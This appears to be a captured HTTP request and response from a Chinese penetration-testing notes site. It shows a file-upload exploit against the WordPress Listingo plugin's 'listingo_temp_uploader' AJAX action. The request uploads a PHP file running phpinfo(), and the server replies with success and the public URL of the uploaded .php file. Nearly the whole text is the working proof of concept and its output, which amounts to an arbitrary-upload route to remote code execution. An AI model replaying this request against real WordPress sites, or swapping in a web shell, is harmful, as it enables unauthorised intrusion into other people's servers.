 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=listingo_temp_uploader HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8rVjnfcgxgKoytcg
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Length: 531
8
9 ------WebKitFormBoundary8rVjnfcgxgKoytcg
10 Content-Disposition: form-data; name="listingo_uploader";filename="1008.php"
11 Content-Type:text/php
12
13 <?php
14 phpinfo();
15 ?>
16 ------WebKitFormBoundary8rVjnfcgxgKoytcg
17 Content-Disposition: form-data; name="submit"
18
19 Start Uploader
20 ------WebKitFormBoundary8rVjnfcgxgKoytcg--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Dec 2023 07:43:43 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.3.33
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 X-Frame-Options: SAMEORIGIN
10 Referrer-Policy: strict-origin-when-cross-origin
11 Strict-Transport-Security: max-age=63072000; includeSubDomains
12 Vary: Accept-Encoding
13 Content-Length: 164
14 Content-Type: text/html; charset=UTF-8
15
16 {"type":"success","url":"https:\/\/wp-content\/uploads\/wp-custom
-uploader\/1703663024.php","filename":"1703663024.php","message":"Image deleted."}
fly的渗透学习笔记
CN-SEC | 中文网